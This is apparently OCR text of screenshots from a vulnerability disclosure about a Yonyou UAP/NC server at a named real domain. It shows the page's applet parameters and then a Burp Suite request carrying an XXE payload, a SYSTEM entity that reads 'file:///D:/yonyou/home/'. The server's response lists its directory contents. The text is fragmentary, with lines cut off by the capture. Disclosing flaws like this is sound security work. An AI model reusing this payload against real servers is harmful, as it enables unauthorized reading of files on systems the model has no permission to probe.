 Load URL
http://cw.mszq.com/uapws/
Split URL
Execute
Enable Post data
Enable Referrer
159 <PARAM name="SERVER_IP" value="cw.mszq.com
160 <PARAM name="SERVER_PORT" value="80">
161 <PARAM name="CONTEXT_PATH" value="/">
162
163 <PARAM name="clienttype" value="Y">
164 <PARAM name="isClientCacheCode" value="Y">
165 <PARAM name="separate_jvm" value="true"/>
166
167 <PARAM name="AT_SERVER_PORT" value='null'>
168 <PARAM name="ssoKey" value=''>
169 <PARAM name="onlyOnePerVM" value='null'>
170 <PARAM name="redirect" value='Y'>
171 <PARAM name="isAdmin" value='N'>
172 <PARAM name="uiloader" value='nc.sfbase.cl
173 <PARAM name="nodeid" value=''>
174 <COMMENT>
175 <EMBED type="application/x-java-applet;vers
176 name="NCApplet" width="1" height="1"
177 pluginspage="http://java.sun.com/products/p
178 java_code="nc.sfbase.applet.NCApplet.class"
179 java_archive="/Client/appletjar/UAP_Login_
180 java_arguments="-XX:PermSize=48m -Xms128m
181 scriptable="true" MAYSCRIPT="true"
182 SERVER_WORKINGDIR='D:\yonyou\home'
183 ClientHome='null'
184 SCHEME="http"
185 SERVER_HOST_NAME="cw.mszq.com"
186 SERVER_IP="cw.mszq.com"
187 SERVER_PORT="80"
188 clienttype="Y"
189 CONTEXT_PATH="/"
190 isClientCacheCode="Y"
Burp Suite Professional v1.5.11 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < >
Request
Raw Params Headers Hex
serPubServiceWS%2Cnc.pubitf.rbac.IUserPubServiceWS%3AIUserPubServiceWSPortType%2Cnc.uap.oba
UpdateService%3AIUpdateServicePortType; JSESSIONID=8631851994940C5860B6144F6C85C7DE.server
Connection: keep-alive
msg=<!DOCTYPE foo [<!ENTITY xxe1two SYSTEM "file:///D:/yonyou/home/"> ]>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server%26xxe1two%3b</faultcode>
? < + > Type a search term
Response
Raw Headers Hex XML
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server_temp
ant
anteindex
bin
conf
core.20150911.120945.3596.0001.dmp
data
dist
driver
ejb
ejbXMLs
external
www.wooyun.org